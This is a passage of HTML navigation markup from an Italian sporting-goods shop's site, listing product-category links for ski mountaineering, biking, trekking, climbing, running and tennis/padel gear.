font-size:15px; opacity:1; visibility:visible;">PANTALONI ALPINISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1699-intimo-tecnico-sci-alpinismo" title="INTIMO TECNICO SCI ALPINISMO" alt="INTIMO TECNICO SCI ALPINISMO" aria-label="INTIMO TECNICO SCI ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">INTIMO TECNICO SCI ALPINISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1700-accessori-abb-sci-alpinismo" title="ACCESSORI ABB SCI ALPINISMO" alt="ACCESSORI ABB SCI ALPINISMO" aria-label="ACCESSORI ABB SCI ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI ABB SCI ALPINISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1705-maglie-sci-alpinismo" title="MAGLIE SCI ALPINISMO" alt="MAGLIE SCI ALPINISMO" aria-label="MAGLIE SCI ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">MAGLIE SCI ALPINISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1622-sci-alpinismo/1759-caschi-sci-alpinismo" title="CASCHI SCI ALPINISMO" alt="CASCHI SCI ALPINISMO" aria-label="CASCHI SCI ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">CASCHI SCI ALPINISMO</a></li></ul></li><li><div class="responsiveInykator" style="color: #fff;background-color: #1b5a8f; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike" title="BIKE" alt="BIKE" aria-label="BIKE" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">BIKE</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1633-bikes" title="BIKES" alt="BIKES" aria-label="BIKES" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">BIKES</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1638-accessori-bike" title="ACCESSORI BIKE" alt="ACCESSORI BIKE" aria-label="ACCESSORI BIKE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI BIKE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1639-caschi-bike" title="CASCHI BIKE" alt="CASCHI BIKE" aria-label="CASCHI BIKE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">CASCHI BIKE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1640-zaini-bike" title="ZAINI BIKE" alt="ZAINI BIKE" aria-label="ZAINI BIKE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ZAINI BIKE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1646-accessori-da-viaggio" title="ACCESSORI DA VIAGGIO" alt="ACCESSORI DA VIAGGIO" aria-label="ACCESSORI DA VIAGGIO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI DA VIAGGIO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1647-e-bike" title="E-BIKE" alt="E-BIKE" aria-label="E-BIKE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">E-BIKE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1720-pezzi-di-ricambio" title="PEZZI DI RICAMBIO" alt="PEZZI DI RICAMBIO" aria-label="PEZZI DI RICAMBIO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PEZZI DI RICAMBIO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1690-protezioni-bike" title="PROTEZIONI BIKE" alt="PROTEZIONI BIKE" aria-label="PROTEZIONI BIKE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PROTEZIONI BIKE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1697-scarpe-mb-flat-ciclismo" title="SCARPE MB FLAT CICLISMO" alt="SCARPE MB FLAT CICLISMO" aria-label="SCARPE MB FLAT CICLISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE MB FLAT CICLISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1691-completi-bike" title="COMPLETI BIKE" alt="COMPLETI BIKE" aria-label="COMPLETI BIKE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">COMPLETI BIKE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1692-giacche-e-maglie-bike" title="GIACCHE E MAGLIE BIKE" alt="GIACCHE E MAGLIE BIKE" aria-label="GIACCHE E MAGLIE BIKE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">GIACCHE E MAGLIE BIKE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1693-pantaloni-bike" title="PANTALONI BIKE" alt="PANTALONI BIKE" aria-label="PANTALONI BIKE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PANTALONI BIKE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1694-accessori-abb-bike" title="ACCESSORI ABB BIKE" alt="ACCESSORI ABB BIKE" aria-label="ACCESSORI ABB BIKE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI ABB BIKE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1695-scarpe-strada-ciclismo" title="SCARPE STRADA CICLISMO" alt="SCARPE STRADA CICLISMO" aria-label="SCARPE STRADA CICLISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE STRADA CICLISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1696-scarpe-mb-ciclismo" title="SCARPE MB CICLISMO" alt="SCARPE MB CICLISMO" aria-label="SCARPE MB CICLISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE MB CICLISMO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1702-intimo-tecnico-bike" title="INTIMO TECNICO BIKE" alt="INTIMO TECNICO BIKE" aria-label="INTIMO TECNICO BIKE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">INTIMO TECNICO BIKE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1632-bike/1786-occhiali-bike" title="OCCHIALI BIKE" alt="OCCHIALI BIKE" aria-label="OCCHIALI BIKE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">OCCHIALI BIKE</a></li></ul></li><li><div class="responsiveInykator" style="color: #fff;background-color: #1b5a8f; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking" title="TREKKING" alt="TREKKING" aria-label="TREKKING" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">TREKKING</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1620-ciaspole-trek" title="CIASPOLE TREK" alt="CIASPOLE TREK" aria-label="CIASPOLE TREK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">CIASPOLE TREK</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1472-tende-trek" title="TENDE TREK" alt="TENDE TREK" aria-label="TENDE TREK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">TENDE TREK</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1504-sacchi-a-pelo-trek" title="SACCHI A PELO TREK" alt="SACCHI A PELO TREK" aria-label="SACCHI A PELO TREK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SACCHI A PELO TREK</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1713-scarpe-speed-hiking" title="SCARPE SPEED HIKING" alt="SCARPE SPEED HIKING" aria-label="SCARPE SPEED HIKING" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE SPEED HIKING</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1141-accessori-vari-trek" title="ACCESSORI VARI TREK" alt="ACCESSORI VARI TREK" aria-label="ACCESSORI VARI TREK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI VARI TREK</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1142-bastoni-trek" title="BASTONI TREK" alt="BASTONI TREK" aria-label="BASTONI TREK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">BASTONI TREK</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1143-occhiali-trek" title="OCCHIALI TREK" alt="OCCHIALI TREK" aria-label="OCCHIALI TREK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">OCCHIALI TREK</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1144-zaini-trek" title="ZAINI TREK" alt="ZAINI TREK" aria-label="ZAINI TREK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ZAINI TREK</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1673-bastoni-trek" title="BASTONI TREK" alt="BASTONI TREK" aria-label="BASTONI TREK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">BASTONI TREK</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1674-giacche-trek" title="GIACCHE TREK" alt="GIACCHE TREK" aria-label="GIACCHE TREK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">GIACCHE TREK</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1675-pantaloni-trek" title="PANTALONI TREK" alt="PANTALONI TREK" aria-label="PANTALONI TREK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PANTALONI TREK</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1676-maglie-trek" title="MAGLIE TREK" alt="MAGLIE TREK" aria-label="MAGLIE TREK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">MAGLIE TREK</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1677-intimo-tecnico-trek" title="INTIMO TECNICO TREK" alt="INTIMO TECNICO TREK" aria-label="INTIMO TECNICO TREK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">INTIMO TECNICO TREK</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1678-accessori-abb-trek" title="ACCESSORI ABB TREK" alt="ACCESSORI ABB TREK" aria-label="ACCESSORI ABB TREK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI ABB TREK</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1679-scarpe-trek" title="SCARPE TREK" alt="SCARPE TREK" aria-label="SCARPE TREK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE TREK</a></li><li><div class="responsiveInykator" style="color: #1b5a8f;background-color: #fff; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1770-attrezzatura-arrampicata" title="ATTREZZATURA ARRAMPICATA" alt="ATTREZZATURA ARRAMPICATA" aria-label="ATTREZZATURA ARRAMPICATA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ATTREZZATURA ARRAMPICATA</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1770-attrezzatura-arrampicata/1772-via-ferrata" title="VIA FERRATA" alt="VIA FERRATA" aria-label="VIA FERRATA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">VIA FERRATA</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1770-attrezzatura-arrampicata/1773-moschettoni-e-rinvii" title="MOSCHETTONI E RINVII" alt="MOSCHETTONI E RINVII" aria-label="MOSCHETTONI E RINVII" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">MOSCHETTONI E RINVII</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1770-attrezzatura-arrampicata/1774-caschi-arrampicata" title="CASCHI ARRAMPICATA" alt="CASCHI ARRAMPICATA" aria-label="CASCHI ARRAMPICATA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">CASCHI ARRAMPICATA</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1770-attrezzatura-arrampicata/1775-assicuratori-e-discensori" title="ASSICURATORI E DISCENSORI" alt="ASSICURATORI E DISCENSORI" aria-label="ASSICURATORI E DISCENSORI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ASSICURATORI E DISCENSORI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1770-attrezzatura-arrampicata/1776-altra-attrezzatura-arrampicata" title="ALTRA ATTREZZATURA ARRAMPICATA" alt="ALTRA ATTREZZATURA ARRAMPICATA" aria-label="ALTRA ATTREZZATURA ARRAMPICATA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ALTRA ATTREZZATURA ARRAMPICATA</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1770-attrezzatura-arrampicata/1777-corde-e-fettucce" title="CORDE E FETTUCCE" alt="CORDE E FETTUCCE" aria-label="CORDE E FETTUCCE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">CORDE E FETTUCCE</a></li></ul></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1771-scarpette-arrampicata" title="SCARPETTE ARRAMPICATA" alt="SCARPETTE ARRAMPICATA" aria-label="SCARPETTE ARRAMPICATA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPETTE ARRAMPICATA</a></li><li><div class="responsiveInykator" style="color: #1b5a8f;background-color: #fff; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1778-attrezzatura-alpinismo" title="ATTREZZATURA ALPINISMO" alt="ATTREZZATURA ALPINISMO" aria-label="ATTREZZATURA ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ATTREZZATURA ALPINISMO</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1778-attrezzatura-alpinismo/1779-piccozze" title="PICCOZZE" alt="PICCOZZE" aria-label="PICCOZZE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PICCOZZE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1778-attrezzatura-alpinismo/1780-ramponi" title="RAMPONI" alt="RAMPONI" aria-label="RAMPONI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">RAMPONI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1778-attrezzatura-alpinismo/1781-viti-e-accessori-ghiaccio" title="VITI E ACCESSORI GHIACCIO" alt="VITI E ACCESSORI GHIACCIO" aria-label="VITI E ACCESSORI GHIACCIO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">VITI E ACCESSORI GHIACCIO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1778-attrezzatura-alpinismo/1782-arva-e-primo-soccorso" title="ARVA E PRIMO SOCCORSO" alt="ARVA E PRIMO SOCCORSO" aria-label="ARVA E PRIMO SOCCORSO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ARVA E PRIMO SOCCORSO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1778-attrezzatura-alpinismo/1783-altri-accessori-alpinismo" title="ALTRI ACCESSORI ALPINISMO" alt="ALTRI ACCESSORI ALPINISMO" aria-label="ALTRI ACCESSORI ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ALTRI ACCESSORI ALPINISMO</a></li></ul></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1784-scarponi-alpinismo" title="SCARPONI ALPINISMO" alt="SCARPONI ALPINISMO" aria-label="SCARPONI ALPINISMO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPONI ALPINISMO</a></li></ul></li><li><div class="responsiveInykator" style="color: #fff;background-color: #1b5a8f; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail" title="RUNNING E TRAIL" alt="RUNNING E TRAIL" aria-label="RUNNING E TRAIL" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">RUNNING E TRAIL</a>
	<ul><li><div class="responsiveInykator" style="color: #1b5a8f;background-color: #fff; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1160-abbigliamento-fitness-running" title="ABBIGLIAMENTO FITNESS - RUNNING" alt="ABBIGLIAMENTO FITNESS - RUNNING" aria-label="ABBIGLIAMENTO FITNESS - RUNNING" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABBIGLIAMENTO FITNESS - RUNNING</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1160-abbigliamento-fitness-running/1161-soft-shell---windstopper" title="SOFT SHELL - WINDSTOPPER" alt="SOFT SHELL - WINDSTOPPER" aria-label="SOFT SHELL - WINDSTOPPER" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SOFT SHELL - WINDSTOPPER</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1160-abbigliamento-fitness-running/1162-felpe-e-pile" title="FELPE E PILE" alt="FELPE E PILE" aria-label="FELPE E PILE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">FELPE E PILE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1160-abbigliamento-fitness-running/1163-giacche" title="GIACCHE" alt="GIACCHE" aria-label="GIACCHE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">GIACCHE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1160-abbigliamento-fitness-running/1164-completi" title="COMPLETI" alt="COMPLETI" aria-label="COMPLETI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">COMPLETI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1160-abbigliamento-fitness-running/1165-intimo-tecnico" title="INTIMO TECNICO" alt="INTIMO TECNICO" aria-label="INTIMO TECNICO" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">INTIMO TECNICO</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1160-abbigliamento-fitness-running/1166-maglieria" title="MAGLIERIA" alt="MAGLIERIA" aria-label="MAGLIERIA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">MAGLIERIA</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1160-abbigliamento-fitness-running/1167-pantaloni" title="PANTALONI" alt="PANTALONI" aria-label="PANTALONI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PANTALONI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1160-abbigliamento-fitness-running/1168-tute" title="TUTE" alt="TUTE" aria-label="TUTE" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">TUTE</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1160-abbigliamento-fitness-running/1169-accessori" title="ACCESSORI" alt="ACCESSORI" aria-label="ACCESSORI" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1160-abbigliamento-fitness-running/1415-t-shirts" title="T-SHIRTS" alt="T-SHIRTS" aria-label="T-SHIRTS" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">T-SHIRTS</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1160-abbigliamento-fitness-running/1443-t-neck" title="T-NECK" alt="T-NECK" aria-label="T-NECK" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">T-NECK</a></li></ul></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1410-accessori-running" title="ACCESSORI RUNNING" alt="ACCESSORI RUNNING" aria-label="ACCESSORI RUNNING" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI RUNNING</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1717-tute-running-e-trail" title="TUTE RUNNING E TRAIL" alt="TUTE RUNNING E TRAIL" aria-label="TUTE RUNNING E TRAIL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">TUTE RUNNING E TRAIL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1612-borracce-run-e-trail" title="BORRACCE RUN E TRAIL" alt="BORRACCE RUN E TRAIL" aria-label="BORRACCE RUN E TRAIL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">BORRACCE RUN E TRAIL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1411-borse-e-zaini-run-e-trail" title="BORSE E ZAINI RUN E TRAIL" alt="BORSE E ZAINI RUN E TRAIL" aria-label="BORSE E ZAINI RUN E TRAIL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">BORSE E ZAINI RUN E TRAIL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1412-occhiali-run-e-trail" title="OCCHIALI RUN E TRAIL" alt="OCCHIALI RUN E TRAIL" aria-label="OCCHIALI RUN E TRAIL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">OCCHIALI RUN E TRAIL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1665-giacche-run-e-trail" title="GIACCHE RUN E TRAIL" alt="GIACCHE RUN E TRAIL" aria-label="GIACCHE RUN E TRAIL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">GIACCHE RUN E TRAIL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1666-intimo-tecnico-run-e-trail" title="INTIMO TECNICO RUN E TRAIL" alt="INTIMO TECNICO RUN E TRAIL" aria-label="INTIMO TECNICO RUN E TRAIL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">INTIMO TECNICO RUN E TRAIL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1667-pantaloni-run-e-trail" title="PANTALONI RUN E TRAIL" alt="PANTALONI RUN E TRAIL" aria-label="PANTALONI RUN E TRAIL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PANTALONI RUN E TRAIL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1668-accessori-abb-run-e-trail" title="ACCESSORI ABB RUN E TRAIL" alt="ACCESSORI ABB RUN E TRAIL" aria-label="ACCESSORI ABB RUN E TRAIL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ACCESSORI ABB RUN E TRAIL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1669-scarpe-trail" title="SCARPE TRAIL" alt="SCARPE TRAIL" aria-label="SCARPE TRAIL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE TRAIL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1670-scarpe-strada" title="SCARPE STRADA" alt="SCARPE STRADA" aria-label="SCARPE STRADA" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">SCARPE STRADA</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1671-dispositivi-elettronici-runt-e-trail" title="DISPOSITIVI ELETTRONICI RUNT E TRAIL" alt="DISPOSITIVI ELETTRONICI RUNT E TRAIL" aria-label="DISPOSITIVI ELETTRONICI RUNT E TRAIL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">DISPOSITIVI ELETTRONICI RUNT E TRAIL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1672-frontalini-run-e-trail" title="FRONTALINI RUN E TRAIL" alt="FRONTALINI RUN E TRAIL" aria-label="FRONTALINI RUN E TRAIL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">FRONTALINI RUN E TRAIL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1159-running-e-trail/1698-maglie-e-t-shirts-run-e-trail" title="MAGLIE E T-SHIRTS RUN E TRAIL" alt="MAGLIE E T-SHIRTS RUN E TRAIL" aria-label="MAGLIE E T-SHIRTS RUN E TRAIL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">MAGLIE E T-SHIRTS RUN E TRAIL</a></li></ul></li><li><div class="responsiveInykator" style="color: #fff;background-color: #1b5a8f; font-size:25px; opacity:1; visibility:visible;">+</div><a href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel" title="TENNIS PADEL" alt="TENNIS PADEL" aria-label="TENNIS PADEL" style="color: #fff;background-color: #1b5a8f; font-size:15px; opacity:1; visibility:visible;">TENNIS PADEL</a>
	<ul><li><a href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel/1530-racchette-tennis" title="RACCHETTE TENNIS" alt="RACCHETTE TENNIS" aria-label="RACCHETTE TENNIS" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">RACCHETTE TENNIS</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel/1531-ricambi-tennis-pad" title="RICAMBI TENNIS PAD" alt="RICAMBI TENNIS PAD" aria-label="RICAMBI TENNIS PAD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">RICAMBI TENNIS PAD</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel/1681-palle-tennis" title="PALLE TENNIS" alt="PALLE TENNIS" aria-label="PALLE TENNIS" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PALLE TENNIS</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel/1682-palle-padel" title="PALLE PADEL" alt="PALLE PADEL" aria-label="PALLE PADEL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PALLE PADEL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel/1683-racchette-padel" title="RACCHETTE PADEL" alt="RACCHETTE PADEL" aria-label="RACCHETTE PADEL" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">RACCHETTE PADEL</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel/1684-borse-zaini-tennis-pad" title="BORSE ZAINI TENNIS PAD" alt="BORSE ZAINI TENNIS PAD" aria-label="BORSE ZAINI TENNIS PAD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">BORSE ZAINI TENNIS PAD</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel/1685-completi-abb-tennis-pad" title="COMPLETI ABB TENNIS PAD" alt="COMPLETI ABB TENNIS PAD" aria-label="COMPLETI ABB TENNIS PAD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">COMPLETI ABB TENNIS PAD</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel/1686-abiti-e-maglie-tennis-pad" title="ABITI E MAGLIE TENNIS PAD" alt="ABITI E MAGLIE TENNIS PAD" aria-label="ABITI E MAGLIE TENNIS PAD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">ABITI E MAGLIE TENNIS PAD</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel/1687-pantaloni-tennis-pad" title="PANTALONI TENNIS PAD" alt="PANTALONI TENNIS PAD" aria-label="PANTALONI TENNIS PAD" style="color: #1b5a8f;background-color: #fff; font-size:15px; opacity:1; visibility:visible;">PANTALONI TENNIS PAD</a></li><li><a href="https://www.vigliettisport.com/it/1095-sport/1466-tennis-padel/1688-scarpe-tennis" title="SCARPE TENNIS" alt="SCARPE TENNIS" aria-label="SCARPE TENNIS" style="color: 